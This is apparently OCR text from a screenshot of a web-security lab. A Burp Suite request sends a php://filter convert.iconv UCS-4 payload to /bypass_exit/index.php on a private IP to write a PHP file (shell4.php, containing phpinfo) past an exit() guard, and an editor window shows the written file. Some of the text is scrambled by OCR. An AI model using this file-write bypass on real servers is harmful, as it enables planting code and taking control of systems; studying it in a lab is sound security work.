 Open
shell4.php [Read-Only]
/var/www/html/bypass_exit
Save
hp?<xe pp;ti/:phlif//retnoc/trevoci.U.vn4-SCU.EL4-SCx|EBaa<?php phpinfo();?>ser/cruohs=e4llephp.
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: http://192.16
Request
Raw Params Headers Hex
POST /bypass_exit/index.php HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: LibreHealthEHR=u69kocqgr6qoqcim5vi1dlrl9q
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
txt=php://filter//convert.iconv.UCS-4LE.UCS-4BE|x?<aa
phpiphp(ofn>?;)/resource=shell4.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 11 Aug 2020 05:44:10 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 801ae2ec8e15414300004f5576fb2bfe
X-Protected-By: OpenRASP
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8